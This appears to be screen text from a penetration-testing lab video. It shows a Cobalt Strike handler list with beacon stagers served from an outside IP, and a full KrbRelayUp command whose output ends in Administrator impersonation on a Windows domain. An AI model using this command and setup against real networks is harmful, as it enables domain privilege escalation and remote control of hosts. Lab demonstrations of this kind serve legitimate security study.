 Clone of Kali-64-2022-BARE MASTER TEMPLATE -
Workstation
Clone of Kali-64-2022-BARE ...
A... P... a... Tue Sep 13 09:56
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
ext... list... user co... note pr... pid arch last sleep
Event Log X Sites X
URI Host Port Type Description
beacon.http-... 80 beac... beacon handler
/download/fil... 159.203.43.25 80 page Serves /root/cobaltstrike/upl...
stager 80 beac... beacon stager x86
stager64 80 beac... beacon stager x64
beacon.http-... 80 beac... beacon post handler
Copy URL Kill Help
To direct input to this VM, click inside or press Ctrl+G.
Clone of Windows ROOT 4 - VMware Workstation
File Edit View VM Tabs Help
Pfsense dc1 root Clone of Windows ROOT 4
Recycle Bin
SharpSC
Command Prompt - KrbRelayUp.exe full -m rbcd --Domain root.local --DomainController 192.168.2.7 --CreateNewComputerAccount -cn demobhis -cp SecretPassword1
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Computer account "demobhis$" added with password "SecretPassword1"
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: dc1.root.local (192.168.2.7)
[+] Sending S4U2self request to 192.168.2.7:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'demobhis$@ROOT.LOCAL'
[+] Impersonating user 'Administrator' to target SPN 'HOST/DESKTOP-55555'
[+] Building S4U2proxy request for service: 'HOST/DESKTOP-55555'
[+] Using domain controller: dc1.root.local (192.168.2.7)
[+] Sending S4U2proxy request to domain controller 192.168.2.7:88
[+] S4U2proxy success!
KrbRelayUp
file
Activate Windows
Go to Settings to activate Windows.
22°C Partly sunny
6:56 AM
9/13/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:56 AM
9/13/2022
2